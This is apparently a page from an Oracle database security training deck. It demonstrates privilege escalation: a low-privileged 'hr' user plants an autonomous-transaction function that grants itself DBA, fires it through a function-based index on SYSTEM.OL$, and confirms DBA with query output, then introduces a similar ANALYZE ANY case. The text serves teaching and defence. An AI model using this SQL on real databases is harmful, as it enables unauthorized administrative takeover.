IT SCHOOL
ORA-600
hr
0,004 seconds
Worksheet Query Builder
| 3 | |
| 4 | ⊟ create or replace function get_dba_fun(p_col_name varchar2 ) |
| 5 | return varchar2 deterministic |
| 6 | authid current_user is |
| 7 | pragma autonomous_transaction ; |
| 8 | begin |
| 9 | execute immediate 'grant dba to hr' ; |
| 10 | return upper (p_col_name); |
| 11 | end ; |
| 12 | / |
| 13 | |
| 14 | grant execute on ge/t_dba_fun to system ; |
Query Result Script Output
📌 ✎ Task completed in 0,004 seconds
FUNCTION GET_DBA_FUN compiled grant succeeded.
Now all we have to do, is creating function-based index on OL$ table and make an insert ☺
hr
Worksheet Query Builder
| 1 | create index system .ol$get_dba_ix |
| 2 | on system .ol$(hr.get_dba_fun( VERSION )); |
| 3 | |
| 4 | insert into system .ol$(version) |
| 5 | values ( 'Something' ); |
| 6 | |
| 7 | set role dba ; |
| 8 | |
| 9 | select granted_role |
| 10 | from user_role_privs; |
Script Output Query R...
📌 SQL All Rows Fetched: 2 in 0,008 seconds
| | GRANTED_ROLE |
| --- | --- |
| 1 | DBA |
| 2 | RESOURCE |
CASE 4 – ANALYZE ANY
What bad can come from ability to gather statistics on tables? Well, it can as bad as CREATE ANY INDEX privilege. Oracle database 11g has new feature – function-based statistics, also known as EXTENDED STATISTICS. To make this example we have to find a table, owned by SYSTEM user with PUBLIC privileges, which isn’t temporary table – temporary table doesn’t support extened statistics (so our SYSTEM.OL$ table is useless this time).
6